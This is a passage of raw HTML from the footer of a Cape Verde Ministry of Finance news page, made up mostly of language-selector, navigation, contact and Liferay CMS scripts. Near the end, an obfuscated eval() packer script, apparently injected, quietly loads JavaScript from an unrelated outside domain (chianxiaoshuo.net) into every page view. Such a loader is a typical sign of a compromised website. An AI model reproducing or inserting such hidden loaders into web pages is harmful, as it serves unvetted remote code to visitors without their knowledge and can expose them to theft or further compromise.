url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=41696&amp;redirect=%2Fweb%2Fmf%2F-%2Fpedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%25C3%25B3gico" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769496471856"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/-/pedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%C3%B3gico";Liferay.currentURLEncoded="%2Fweb%2Fmf%2F-%2Fpedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%25C3%25B3gico";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d41696\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2F-%2Fpedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%25C3%25B3gico\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d41696\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2F-%2Fpedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%25C3%25B3gico\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d41696\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2F-%2Fpedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%25C3%25B3gico\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d41696\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2F-%2Fpedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%25C3%25B3gico\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d41696\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2F-%2Fpedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%25C3%25B3gico\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d41696\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2F-%2Fpedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%25C3%25B3gico\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-session","liferay-poller",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click",
"mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,
redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 